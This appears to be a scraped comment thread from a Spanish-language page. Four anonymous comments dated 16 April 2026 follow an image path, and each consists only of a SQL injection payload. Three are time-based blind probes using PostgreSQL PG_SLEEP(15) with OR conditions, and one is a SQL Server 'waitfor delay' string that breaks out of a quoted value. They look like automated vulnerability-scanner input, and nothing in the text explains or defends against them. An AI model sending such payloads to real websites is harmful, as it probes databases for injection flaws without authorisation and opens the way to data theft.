
ANÓNIMO
16 de Abril, 2026
555-1)) OR 683=(SELECT 683 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555-1) OR 902=(SELECT 902 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555-1 OR 312=(SELECT 312 FROM PG_SLEEP(15))--
ANÓNIMO
16 de Abril, 2026
555T4NVsrMe'; waitfor delay '0:0:15' --